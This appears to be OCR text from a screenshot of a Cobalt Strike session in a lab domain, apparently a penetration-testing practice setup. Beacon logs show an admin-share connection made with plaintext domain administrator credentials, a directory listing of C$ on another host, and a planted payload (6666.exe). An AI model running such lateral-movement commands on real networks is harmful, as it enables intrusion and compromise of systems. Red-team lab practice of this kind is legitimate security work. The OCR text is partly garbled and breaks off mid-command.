 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 2 19:55
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 278801992 NT: 6.1 6666.exe 268 x64 4s 1 minute
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 43ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 40ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
\\win2008-x64.wasj.test\ipc$ 已经删除。
[10/17 18:54:55] beacon> shell net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:54:55] [*] Tasked beacon to run: net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:54:55] [+] host called home, sent: 104 bytes
[10/17 18:54:55] [+] received output:
命令成功完成。
[10/17 18:56:10] beacon> shell dir \\win2008-x64.wasj.test\C$
[10/17 18:56:10] [*] Tasked beacon to run: dir \\win2008-x64.wasj.test\C$
[10/17 18:56:10] [+] host called home, sent: 61 bytes
[10/17 18:56:10] [+] received output:
驱动器 \\win2008-x64.wasj.test\C$ 中的卷没有标签。
卷的序列号是 4253-F2DB
\\win2008-x64.wasj.test\C$ 的目录
2024/10/16 16:18 19,456 6666.exe
2009/07/14 11:20 <DIR> PerfLogs
2022/09/27 21:05 <DIR> Program Files
2022/09/27 21:01 <DIR> Program Files (x86)
2024/10/16 15:35 <DIR> Users
2022/09/27 21:04 <DIR> Windows
[WIN7-X64] - x64 | win7 | 2008 - x64 | Note: Bid: 1086552352 NT: 6.1 last:40ms
beacon> she
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。